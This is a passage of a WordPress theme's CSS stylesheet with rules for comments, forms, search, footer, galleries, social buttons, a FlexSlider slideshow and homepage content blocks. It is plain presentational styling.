
	text-align: center;

	text-shadow: none;

	cursor: pointer;

	background-image:none !important;

	list-style:none !important;

}

	

#footer ul#serinfo-nav>li {padding:0 0; margin:0 0 !important;}

 

#serinfo-nav li.current {

	color: #fff !important;

	position:relative;

	z-index: 6;

	border-bottom:none;

	overflow:hidden; 

}

	

#serinfo-nav li a{ text-transform: uppercase; padding:16px 0 13px 0; display:block; }

 

li#serpane0,

li#serpane1,

li#serpane2,

li#serpane4,

li#serpane5{

	margin: 0 0 0 0 !important;

	padding:0 !important;

	list-style:none !important;

	width:100%;

}



li#serpane3{

	padding: 30px 0 20px 0;

}

 

ul#serinfo {

	position: relative;

	z-index: 2;

	float: left;

	padding: 0 0 0 0;

	overflow: hidden;

	margin-top:-1px;

	width:100%;

}

 

.tab-post {

	min-height:100px;

	overflow:hidden;

	border-bottom:1px solid #ddd;

	margin:0 0 0 0;

	padding:20px 0 15px 0;

	line-height: 18px;

	width:100%;

	position:relative;

	text-align:left;

}



.tab-post .imgwrap{ float:left;margin: 5px 25px 15px 0 ; max-width:90px;}

	

.tab-post h4{ margin:5px 0 10px 0;}



#footer .tab-post{ padding:15px 0 5px 0;}

 

.tab-post img {

	padding:0;

	float: left;

	width:100%;

}



.tab-post .meta {

	line-height:1.3 !important;

	margin:3px 0 5px 0;

	display:block;

	opacity:.6;

}



.tab-post p.meta { padding:0 0 0 0; float:left; font-size:10px !important;}



.tab-post p.meta .likes {margin: 0 0 0 10px;}



/* featured 

***************************/



ul.featured {

	margin: 0 0 0 0 !important;

	overflow: hidden;

	float: left;

	list-style:none !important;

	width:100%;

}



ul.featured li{	list-style:none !important; padding:0 0 !important; margin:0 0 !important; display:block;} 



ul.featured li:last-child .tab-post{ padding-bottom:0; border-bottom:none;}



.serchwidget{ overflow:hidden;margin-bottom:25px;}



.twinsbox{ margin:0 0 30px 0;}





/* 9. Comments / #comments

********************************************************************************************

********************************************************************************************/



#comments {

	clear: both;

	margin:0 0 20px 0;

	padding:0 0;

}



.single-work #comments {

	margin:0 0 10px 0;

	padding-top:40px;

}



#comments .navigation {

	padding:20px 0;

	clear: both;

	overflow:hidden;

}



h3#comments-title,

h3#reply-title {

	padding:30px 0 10px 0;

	margin:0 0 20px 0;

	border-top-style:solid; border-top-width:1px

}



.commentlist {

	list-style: none;

	margin:30px 0 0 0 !important;

}



.commentlist li.comment {

	line-height:2;

	margin: 0 0 25px 0;

	padding: 0 0 0 80px;

	position: relative;

	list-style:none;

}



ul.children li.comment:last-child{

	padding: 20px 0 0 80px !important;

}



.commentlist li:last-child {

	border-bottom: none;

	margin-bottom: 0;

}



#comments .comment-body p{ margin-bottom:8px;}



#comments .comment-body ul,

#comments .comment-body ol {

	margin-bottom: 18px;

}



#comments .comment-body p:last-child {

	margin-bottom: 6px;

}



#comments .comment-body blockquote p:last-child {

	margin-bottom: 24px;

}



.commentlist ol {

	list-style: decimal;

}



.commentlist .avatar {

	position: absolute;

	top:20px;

	left:0;

}



.comment-author cite {

}



.comment-author .says {

	font-style: italic;

	display:none;

}



.comment-meta {

	margin: 0 0 20px 0;

	font-size:80%;

}



.comment-meta a:link,

.comment-meta a:visited {

	color: #888;

	text-decoration: none;

}



.comment-meta a:active,

.comment-meta a:hover {

	color: #ff4b33;

}



#content .topic a,

#content .reply a {

	font-size: 12px !important;

	text-transform:uppercase;

	margin: 0 0 0 0 !important;

	display:inline-block;

	padding: 4px 6px 1px;

}



.reply a,

a.comment-edit-link {

	color: #888;

}



.reply a:hover,

a.comment-edit-link:hover {

	color: #ff4b33;

}



#comments a.comment-reply-link{ margin:8px 0 15px 0 !important;}



.commentlist .children {

	list-style: none;

	margin: 0;

}



.commentlist .children li {

	list-style: none;

	border: none;

	margin: 0;

	padding-bottom:0 !important;

}



.nopassword,

.nocomments{display: none;}



#comments .pingback {

	border-bottom: 1px solid #e7e7e7;

	margin-bottom: 18px;

	padding-bottom: 18px;

}



.commentlist li.comment+li.pingback {

	margin-top: -6px;

}



#comments .pingback p {

	color: #888;

	display: block;

	font-size: 12px;

	line-height: 18px;

	margin: 0;

}



#comments .pingback .url {

	font-size: 13px;

	font-style: italic;

}







/* Comments form 

***************************/



#respond {

	margin:0;

	overflow: hidden;

	position: relative;

}



#respond p {

	margin: 0;

}



.comment-form-author,

.comment-form-email,

.comment-form-url{ width:31.3%; float:left; margin-right:3% !important;}



.comment-form-url{margin-right:0 !important;}



input#author,

input#email,

input#url{ width:99.7% !important; margin-bottom:20px !important; border-width:2px; border-style:solid;}



#respond .comment-notes {

	margin-bottom: 1em;

	opacity:.7;

	font-size:90%;

}



.form-allowed-tags {display: none;}



.children #respond {margin: 0 48px 0 0;}



#comments-list #respond {margin:0;}



#comments-list ul #respond {margin: 0;}



#cancel-comment-reply-link {

	font-size: 12px;

	font-weight: normal;

	line-height: 18px;

	margin-left:10px;

}



#respond .required {

	color: #ff4b33;

	font-weight: bold;

	margin-left:3px;

}



#respond label {

	color: #888;

	font-size: 12px;

}



#respond input {

	margin:0;

	width: 96%;

}



#respond textarea {

	width: 100%;

	padding:10px 1.5%;

}



#respond .form-allowed-tags,

#respond .form-allowed-tags code {display: none;}



#respond .form-submit {margin: 12px 0;}



#respond .form-submit input {

	font-size: 14px;

	width: auto;

	margin:20px 1px 20px 1px;

}





/* 10. Forms

********************************************************************************************

********************************************************************************************/



input, textarea,input checkbox,input radio,select, file{

	border-width:2px; border-style:solid;

	padding:10px 5%;

	margin:0 0 5px 0;

	line-height:1.3 !important;

	border-radius: 0;

}



input checkbox{ margin-right:5px;}



form#contactform fieldset input{

	float:none;

	width:320px;

	margin-top:30px;

}

	

form#contactform fieldset textarea{

	margin-top:30px;

	width:430px;

	border: 1px solid #eee;

	background:#fff;

}

	

form#contactform fieldset input#submit{

	width:150px; cursor:pointer;

}



#contact{padding:0 0 30px 0;}



.post-password-form input[type="submit"]{ background:#EF433F; color:#fff; border-color:#EF433F; cursor:pointer;}



.post-password-form input[type="submit"]:hover{background: #EF433F;}









/* 10. Search / .searchform

********************************************************************************************

********************************************************************************************/

 

.searchform {

	position: relative;

	float: none;

	width:100%;

	margin:0 0 40px 0;

}

 

.searchSubmit {

	position: absolute;

	height: 46px;

	width: 80px;

	border: none;

	cursor: pointer;

	margin:0;

	overflow:hidden;

	padding:4px;

	top: 2px;

	right:2px;

	font-size:15px !important;

	line-height:1 !important;

}

	

.searchform input.s {

	padding:15px 5%;

	margin:0 0 0 0;

	height:50px;

	font-style:normal;

	width:100%;

	border-width: 2px;

	border-style:solid;

	background-image:none;

}



.search #content .searchform,

.archive #content .searchform {margin: 0 0 60px 0 ;width:100%;}



.search .errorentry{ padding:0;}





/* curtain search */



#header a.searchOpen{ position:absolute; top:0; right:-15px; padding:15px; margin:0 0; font-size:16px; line-height:1; z-index:99;}



#curtain{ position:fixed; top:0; left:0; background:#000;opacity:.0; height:0; width:100%; z-index:999; overflow:hidden;}



#curtain.open{height:100%;opacity:.9; }



#curtain .searchform{ max-width:40%; width:600px; height:80px;margin:-40px 0 0 -300px; float:none; position:absolute; top:50%; left:50%;}



#curtain .searchform input.s{ padding: 12px 35px;height:80px; color:#ccc !important; border:2px solid rgba(255,255,255,.3); font-size:30px !important;}



#curtain .searchSubmit,

#curtain a.curtainclose {background-color:transparent;color:#ccc !important;border:none !important;top: 20px;right:15px;font-size:25px !important; width:40px; height:40px}



#curtain a.curtainclose { margin:-15px 0 0 340px; float:none; position:absolute; top:50%; left:50%;}









/* 12. Footer / #footer

********************************************************************************************

********************************************************************************************/



#footer {

	width: 100%;

	margin:0 auto;

	padding:0 0 0 0;

	overflow:hidden;

	position:relative;

	text-shadow:none;

}



#footer .foocol h2{font-size:14px !important; padding:0 0 10px 0; text-align:left; margin-bottom:25px;}



#footer .ghost{ background: none !important;}



#footer ul{ margin:0 0 30px 0;}



#footer .foocol ul li{ list-style:inside none square;position:relative;}



#footer p{ margin:0 0 15px 0;}



#footer .menu li ul{ margin:8px 0 10px 18px;}



/*#footer input{ background:none !important;}*/

 

.footer-logo{ float: none; width:35%; margin:50px auto 0 auto; text-align:center;}



.footer-logo img{ margin:20px auto 30px auto; max-width:200px;}



.footer-text{text-align:center; max-width:60%!important; margin:20px auto 0 auto !important;}

	

#footer .bottom-menu{ float:none; margin:0 auto 80px auto !important; display:block; text-align:center;}

#footer .bottom-menu li{ display: inline;}

#footer .bottom-menu li a{  padding:5px 5px 5px 5px; font-size:12px !important; }

#footer .bottom-menu li:first-child a{ padding:5px 10px 5px 0;background:none;}

#footer .menu-item-has-children > a::after,

.bottom-menu .menu-item-has-children > a::after,

.bottom-menu .mega2 > a::after{ display:none;}

	



	

/* 13. Images @ Galleries / img

********************************************************************************************

********************************************************************************************/



img.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

	float: none;

}



img.alignright {

	margin: 10px 1px 10px 20px !important;

	display: inline;

	float: right;

}



img.alignleft {

	margin: 10px 20px 10px 1px !important;

	display: inline;

	float: left;

}



.alignright {

	float: right;

	margin-left:15px;

}



.alignleft {

	float: left;

	margin-right:15px;

}



.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

}



.alignleft {

	float: left;

}



.alignright {

	float: right;

}

	

.wp-caption {

   text-align: center;

   padding-top: 0;

   margin-bottom:10px;

   max-width:100%;

   overflow:hidden;

}



.wp-caption img {

   margin:0  auto;

   display:block;

   float:none !important;

   padding:10px 5px;

   border: 0 none;

   max-width:100%;

}



.wp-caption p.wp-caption-text {

   font-size: 12px;

   padding: 0 0;

   margin:0 0 10px 0;

   overflow:hidden

}



img.wp-smiley {

    background: transparent;

    border: none;

    margin: 0;

    padding: 0;

}



/* Text meant only for screen readers. */

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

	height: 1px;

	width: 1px;

	overflow: hidden;

}



.screen-reader-text:focus {

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	color: #21759b;

	display: block;

	font-size: 14px;

	font-size: 0.875rem;

	font-weight: bold;

	height: auto;

	left: 5px;

	line-height: normal;

	padding: 15px 23px 14px;

	text-decoration: none;

	top: 5px;

	width: auto;

	z-index: 100000; /* Above WP toolbar. */

}







/* @wp gallery 

***************************/



.attachment  .headimg{ display:none; visibility:hidden;}



.wp-smiley {

	margin:0;

}

.gallery {

	margin:0 auto 30px auto !important;

	width:100%;

}



.gallery .gallery-item {

	float: left;

	margin:0 1px 1px 0 !important;

	text-align: center;

	width:auto !important;

	height:auto;

	overflow:hidden;

	background:#000 url(images/icons/zoom.png) 50% 50% no-repeat !important;

	border:none !important;

	-moz-border-radius: 0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0;

}



.entryfull .gallery .gallery-item{ max-width:149px;}



.gallery img {

	border:none !important;

	float:left;

}



.gallery a {

	overflow:hidden;

	float:left;

}



.gallery .gallery-caption {

	margin-left: 0;

}



.gallery dl {

	margin: 0;

}



dt.gallery-icon{ padding:0 0 !important;}



.gallery-caption {

	color: #888;

	font-size: 12px;

	margin:-24px 0 24px 0;

}



.gallery br+br,

.gallery-caption {

	display: none;

}

	

	

	

/* 14. Social Buttons / .social-menu

********************************************************************************************

********************************************************************************************/



ul.social-menu {

	position: relative;

	overflow: hidden;

	padding: 0;

	margin:10px 0 30px 0;

	float:left;

}



#footer ul.social-menu{ float:none; text-align:center; display:inline-block; margin:0 auto 0 auto !important;}



.widgetable ul.social-menu{margin:5px 0 20px 0 !important;}

 

ul.social-menu li {

	display: inline;

	list-style-type: none;

	position: relative;

	line-height:1;

	float: left;

	margin: 0px 5px 5px 0;

	padding:0 0 0 0;

	overflow: hidden;

	text-align:center;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}

	

ul.social-menu li:hover {

	opacity:1;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}



ul.social-menu li a{

	margin: 0 0 0 0;

	font-size:16px;

	width:34px;

	height:34px;

	text-align:center;

	padding:10px 0;

	float:left;

}



.widgetable ul.social-menu li a span,

#footer ul.social-menu li a span{ display:none;}



.social-menu li a.searchOpen{ display:block; overflow:hidden;}



.social-menu li a.searchOpen i{ display:inline-block !important;}



ul.social-menu li a:hover{ background-image:none; color:#fff !important}





ul.social-menu li.sprite-rss a:hover{ background-color:#FE9900 !important;}

ul.social-menu li.sprite-google a:hover{ background-color:#DB4A37 !important;}

ul.social-menu li.sprite-delicious a:hover{ background-color:#3274D2 !important;}

ul.social-menu li.sprite-yahoo a:hover{ background-color:#65106E !important;}

ul.social-menu li.sprite-stumbleupon a:hover{ background-color:#EC4823 !important;}

ul.social-menu li.sprite-skype a:hover{ background-color:#00A8E9 !important;}

ul.social-menu li.sprite-behance a:hover{ background-color:#2D9AD2 !important;}

ul.social-menu li.sprite-myspace a:hover{ background-color:#003399 !important;}

ul.social-menu li.sprite-lastfm a:hover{ background-color:#B70736 !important;}

ul.social-menu li.sprite-linkedin a:hover{ background-color:#0274B3 !important;}

ul.social-menu li.sprite-flickr a:hover{ background-color:#F3006F !important;}

ul.social-menu li.sprite-deviantart a:hover{ background-color:#455548 !important;}

ul.social-menu li.sprite-tumblr a:hover{ background-color:#35506B !important;}

ul.social-menu li.sprite-vimeo a:hover{ background-color:#1BB6EC !important;}

ul.social-menu li.sprite-youtube a:hover{ background-color:#EC2828 !important;}

ul.social-menu li.sprite-twitter a:hover{ background-color:#00ABF0 !important;}

ul.social-menu li.sprite-facebook a:hover{ background-color:#47639E !important;}

ul.social-menu li.sprite-pinterest a:hover{ background-color:#CA222F !important;}

ul.social-menu li.sprite-instagram a:hover{ background-color:#734332 !important;}

ul.social-menu li.sprite-dribbble a:hover{ background-color:#DF3E7B !important;}

ul.social-menu li.sprite-github a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-px a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-foursquare a:hover{ background-color:#8CC540 !important;}

ul.social-menu li.sprite-soundcloud a:hover{ background-color:#FE5419 !important;}

ul.social-menu li.sprite-spotify a:hover{ background-color:#7CC110 !important;}

ul.social-menu li.sprite-ebay a:hover{ background-color:#FFCB01 !important;}











/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* Browser Resets

*********************************/

.flex-container a:active,

.flexslider a:active,

.flex-container a:focus,

.flexslider a:focus  {outline: none;}

.slides,

.flex-control-nav,

.flex-direction-nav {margin: 0; padding: 0; list-style: none;}



/* FlexSlider Necessary Styles

*********************************/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none;/* -webkit-backface-visibility: hidden;*/} /* Hide the slides before the JS is loaded. Avoids image jumping */

/*.flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible;}*/

.flexslider .slides li>img,

.flexslider .slides li>a>img {max-width: 100%; display: block; margin:0 auto;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you

 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {display: block;}



.loading .loading-inn{ opacity:1; display:block;min-height:560px; width:100%; position:relative; z-index:99;}

.loading-inn{ opacity:0; display:none;}

.loading-inn i{ position:absolute; top:50%; left:50%; font-size:20px; margin:-10px 0 0 -10px;color:#aaa !important}







/* FlexSlider Default Theme

***************************/



.flexslider { margin: 0 0 0 0; zoom: 1; position:relative; }

.flex-viewport { max-height: 600px; overflow:hidden; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport {}

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }

/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width:35px; height:60px;line-height:1 !important; margin: -30px 0 0; position: absolute; top: 50%; z-index: 2; overflow: hidden; opacity: 0; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; border-radius: 0;}

.flex-direction-nav .flex-prev { left: 20px; padding:21px 12px;}

.flex-direction-nav .flex-next { right: 20px;padding:21px 14px;}

.flexslider:hover .flex-prev { opacity: 1; left:0;  }

.flexslider:hover .flex-next { opacity: 1; right:0;  }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav .flex-next:before {font-family:'FontAwesome' ;content:"\f178"; font-size:10px; letter-spacing:100px; line-height:1 !important;}

.flex-direction-nav .flex-prev:before {font-family:'FontAwesome' ;content:"\f177"; font-size:10px; letter-spacing:100px;line-height:1 !important;}

/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  {display: inline-block;}

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before {}

/* Control Nav */

.flex-control-nav {

  width: auto;

  position: absolute;

  bottom: 40px;

  text-align: center;

  right:50px;

  z-index:3;

  float:right;

}

.flex-control-nav li {

  margin: 0 6px;

  display: inline-block;

  zoom: 1;

  *display: inline;

}

.flex-control-paging li a {

  width: 24px;

  height: 24px;

  display: block;

  cursor: pointer;

  text-indent: -9999px;

  position:relative;  

}

.flex-control-paging li a:hover { }

.flex-control-paging li a.flex-active { cursor: default;opacity:1; }



.flex-control-nav li a::before {

    color: white;

    content: counter(step, decimal-leading-zero);

    font-size: 12px;

	font-weight:bold;

    left:-6px;

    position: absolute;

    text-align: center;

	text-indent:10px;

    top:-4px;

}

.flex-control-nav li  {

	counter-increment: step;

}





/* Main Slider 

***************************/







.mainflex_holder.full-screen{  overflow:hidden; position:relative;}



.mainflex_holder.full-screen .mainflex{ position:absolute; padding:0 0;}



.mainflex{ margin:0 0 0 0; overflow:hidden; position:relative; max-height:700px; background:#000;}

.mainflex:nth-last-child(1){margin:0 0 0 0; }

.mainflex .slides { display:block; width:100%; margin:0 0;}

.mainflex .slides>li{max-height:700px;}



.mainflex .slides img,

.mainflex .slides iframe{display:block; float:none; margin:0 auto; width:100%;}



.mainflex .entryhead{ margin:0 0; max-width:100%;}



.flexinside{

	overflow:hidden;

	z-index:3;

	position: absolute;

	top:18%;

	left:50%;

	width:650px;

	margin:0 0 0 -285px; 

	display: flex;

	flex-direction: column;

	justify-content: flex-start;

	align-items: flex-start;

}



.flexinside.content_Right{margin:0 0 0 0; }



.flexinside.content_Left{margin:0 0 0 -570px; }

		

.flexinside h1,

.flexinside h2,

.flexinside h3,

.flexinside h4,

.flexinside p,

.flexinside a.su-button {

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeOutLeft;

	animation-name: fadeOutLeft;

	margin:15px 0;

	max-width:650px;

	color:#fff;

}



.flexinside h1 a,

.flexinside h2 a,

.flexinside h3 a,

.flexinside h4 a,

.flexinside p{ display:block; overflow:hidden;word-wrap: break-word;max-width:550px;color:#fff;}



.flexslider li.flex-active-slide .flexinside h1,

.flexslider li.flex-active-slide .flexinside h2,

.flexslider li.flex-active-slide .flexinside h4 {

	-webkit-animation-delay: .5s;

	animation-delay: .5s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexslider li.flex-active-slide .flexinside h3,

.flexslider li.flex-active-slide .flexinside p {

	-webkit-animation-delay: .8s;

	animation-delay: .8s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside a.su-button {

	-webkit-animation-delay: 1s;

	animation-delay: 1s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside p.meta{ float:left; margin:5px 15px 0 0;}





@-webkit-keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@-webkit-keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



@keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



/* 16. Buttons, Pagination, Ribbons & Scroll to top

********************************************************************************************

********************************************************************************************/





/* Buttons

***************************/



a.more-link {

	display: none;

	visiblity:hidden;

}



a.read-more {

	display: block;

	visibility:visible;

}



a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link{

	margin:4px;

	line-height:1;

	padding:7px 10px;

	background: #f5f5f5;

	border:none !important;

	text-shadow:none;

	overflow:hidden;

	display:block;

	 cursor:pointer;

}



a.mainbutton{

	margin:20px 0 0 0;

	padding:15px 20px 14px 20px;

	text-align: center;

	display:block;

	min-width:130px;

	text-transform:uppercase;

	float:left;

}



a.mainbutton.tiny {

    min-width: 105px;

    padding: 6px;

}



a.morebutton{margin:0 0 0 0; display:block; float:none; line-height:1 !important; text-align:center; padding:15px 20px; overflow:hidden; }





/* Meta

***************************/



.meta{

	line-height:2;

	overflow: hidden;

	margin:10px 10px 0 0;

}



p.meta.author img{ opacity:1; width:35px; border-radius:50%; float:left; margin:0 10px 0 0; display: inline;}

p.meta.author span{ display: inline-block; margin:8px 0;}



p.meta_more{ overflow:hidden; padding:0;margin:5px 0 30px 0; text-align:center;}



.has-post-thumbnail p.meta_more{ margin-bottom:0;}

	

.meta_more a{ padding:7px 8px 6px; text-transform:uppercase; display: inline-block;float: right; border-width:0; font-size:12px !important; line-height:1 !important;}



.meta_more a:hover{ opacity:1;}



.meta .likes{ margin:0 4px 0 0; color:#FF4200;  }



.meta_full i{ display:inline-block; }



.meta_full span.divider{ margin:0 10px; opacity:.4; font-weight:bold;}





/* Pagination

***************************/



.pagination{ margin:0 0 0 0; float:none; padding:5px 0; overflow:hidden; text-align:center;}



.loop-pagination{ margin-bottom:30px;}



a.page-numbers  { margin:30px 8px 50px 0; text-shadow:none;}



.page-numbers { font-size: 16px; line-height:1 ;padding:12px 16px !important; border-width:1px; border-style:solid; display:inline-block;}



.page-numbers.current {font-weight:bold;margin:0 8px 50px 0; color:#fff; text-shadow:none;}



.dots { letter-spacing: 1px;margin:0 15px -1px 0; }







/* Post Pagination

***************************/



.post-pagination{display:inline-block; width:100%; position:relative; padding:0 0; margin:5px 0 0 0; text-transform:uppercase; background-image:none !important;}



.post-pagination p{ margin:15px;}



.post-pagination>p a:first-child{ float:left; border-bottom:none;}



.post-pagination>p a:last-child{ float:right; border-bottom:none;}



.page-link{ margin:3px 0 0 0; display:inline-block; text-align:center; overflow:hidden; position:absolute; width:60%; left:20%;}



.page-link span{ margin:1px 0 -2px 0;  padding:9px 9px;overflow:hidden; display:inline-block; width:30px;}



.page-link a{}



.page-link a span{background:#fff;}





/* Scroll To Top

***************************/



.scrollTo_top {

	position:fixed;

	right:54px;

	bottom:-4px;

	z-index:998;

	width:50px;

	margin:0 0 0 0;

	text-align:center;

}



.scrollTo_top a{

 display:block;

 padding:4px 0 8px 0;

}









/* 17. Plugins

********************************************************************************************

********************************************************************************************/



.su-box{ border-width:1px !important;}



/* contact form */

.wpcf7-form p{ width:100%; overflow:hidden; clear:both; margin:0 0 10px 0; font-size:11px; font-style:italic;}



.wpcf7-form p img{ float:left;}



.wpcf7-form p input,

.wpcf7-form p textarea{ width: 100%; font-size:12px !important; font-style:normal; padding:15px 3%; margin:5px 0; overflow:hidden; clear:both;}



.wpcf7-form p textarea{ height:150px !important;}



.wpcf7-form p.sixcol{

float: left;

margin-right: 6%;

width: 47%;

clear:none;

}



.wpcf7-form p.sixcol.last{margin-right: 0;}



.wpcf7-submit.wpcf7-submit{ font-weight:bold; width:70px !important; padding:8px !important; margin:0 0 0 0 !important;}



.wpcf7-form p img{ float:left;}



input.wpcf7-captchar{ width:65px !important; margin-top:5px;}



span.wpcf7-not-valid-tip{ position:relative !important; margin-top:5px;}



/* awesome weather */

.awesome-weather-wrap{ margin:0 0 40px 0;}





/* coco social */



.blog_builder .coco-social {

    float: left;

    width: 60%;

	margin:-2px 0 25px 0 !important;

}







/* mail chimp */



.mc4wp-form{

	padding:30px 10% 35px 10%;

	text-align:center;

	margin-top:40px;

}



.mc4wp-form p,

.mc4wp-form label{ width:100%; clear:both; overflow:hidden; display:block;margin:0 0 0 0 !important; }



.mc4wp-form small{ font-style:italic;}



.mc4wp-form input{float:none !important;clear:both; margin:15px auto; text-align:center;}



.mc4wp-form input[type="email"]{width:70%; overflow:hidden; background:none;padding:11px 6%; text-align:left; border:none !important;}



.mc4wp-form input[type="submit"]{ border:none !important;width: 25% !important; cursor:pointer; margin: 0 0; padding:10px !important;background-image: url("images/transparent.png");}





.widgetable .mc4wp-form{ padding:0 35px 0 35px !important; text-align:left;margin:0 0 0 0;}



.widgetable .mc4wp-form input[type="email"]{width:100%; border:1px solid rgba(0,0,0,.1)}



.widgetable .mc4wp-form input[type="submit"]{width: 40% !important;padding:8px !important; margin:0 0 15px 0;}





#footer .mc4wp-form{ padding:0 0 !important; text-align:left;margin:0 0 30px 0; border:0; background:none !important;}



#footer .mc4wp-form h2{ margin:0; padding:0 0 !important;}



/* tiled gallery */



.tiled-gallery{ margin:40px 0 20px 0 !important; max-width:100% !important;}



.jp-carousel-wrap { font:inherit !important;}



.jp-carousel-wrap .jp-carousel-info h2{ color:#999 !important; text-align:center;

font: 600 18px/1.25em "Open Sans",sans-serif !important;}



.jp-carousel-close-hint span{ position:fixed; right:60px; top:30px; font-size:44px !important;}



.jp-carousel-wrap .jp-carousel-next-button span{background-image:url(images/btnNext.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1; width:52px}

.jp-carousel-wrap .jp-carousel-previous-button span{background-image:url(images/btnPrevious.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1;}



.jp-carousel-buttons,

#jp-carousel-comment-form-container,

#jp-carousel-comments-loading,

.jp-carousel-titleanddesc{ display:none !important;}



.jp-carousel .selected{ margin: 0 0 !important;}









/* 18. Homepage Blocks

********************************************************************************************

********************************************************************************************/





.widgetwrap,

.blocker{ display:block; width:100%; position:relative; }



.block_bg{ position:absolute; top:0; left:50%; width:3000px; margin:0 0 0 -1500px; height:100%; z-index:0;}



.ml-block-ml_3_column_block .block_bg,

.ml-block-ml_2_3_column_block .block_bg{ display:none !important;}



.widgetwrap.dividers{

	background-position: 50% 0;

    background-size: cover;

}



.aq-block-aq_ads_block{padding:10px 20px 20px 20px; margin:0 0 40px 0;}



.aq-block-aq_ads_block img,

.aq-block-aq_ads_block ins{ max-width:100%; display:block !important; float:none; margin:0 auto 0 auto !important;}





/* TEXT - FULL WIDTH */



.text-full { overflow:hidden; background-size:cover;}



.text-full.yes_margin{ margin-bottom:40px;}



.text-full h2.block{margin:20px auto; padding:0 0; display:block; background:none; }



.text-full h2.block .maintitle,

.text-full h2.block .subtitle{ float:none;display:block; margin:0 auto 0 auto;}



.text-full h2.block .maintitle{margin:0 auto 10px auto;}



.text-full h2.block .subtitle{ letter-spacing:0;}



.text-full.cntr h2.block{ text-align:center;}





.text-full p{ margin:0 auto 15px auto;}



.text-full,

.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{ color:inherit !important;}



.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{max-width:1140px; float:none; margin-left:auto !important; margin-right:auto !important;}





/* TEXT - BOXED */



.text-boxed {max-width:1140px;margin-left:auto !important; margin-right:auto !important;}



.text-boxed.inn_pad{ padding-left:40px !important; padding-right:40px !important;}







/* TEXT - CALL-TO-ACTION */



.text-action { padding:0 0 0 0; text-align:left; position:relative; overflow:hidden; background-size:cover !important;}



.text-action .container{ position:relative; padding:0 40px;}



.text-action h2.block{ background:none !important; padding:0 0; z-index:0;}



.text-action h2.block br{ display:none; float:left;}



.text-action p{ margin: 0 0 10px 0;max-width:60%; clear:both; overflow:hidden; text-align:left; float:left;}



.text-action a.actionbutton{ position:absolute; top:50%; right:20px; margin:-20px 0 0 0 !important; padding:18px 30px; z-index:1;}





/* TEXT_TITLES */





.text-full h2.block .maintitle,

.text-boxed h2.block .maintitle{padding: 0 0 !important;}



.text-full h2.block:before,

.text-full h2.block:after,

.text-boxed h2.block:before,

.text-boxed h2.block:after{ display:none;}











/* INFO POSTS */

.mmbox{ list-style:none; overflow:hidden; margin:0 30px 60px 30px; background:#000; position:relative; height:570px;}



.mm-info{ height:100%; width:50%; overflow:hidden; float:left; position:relative;

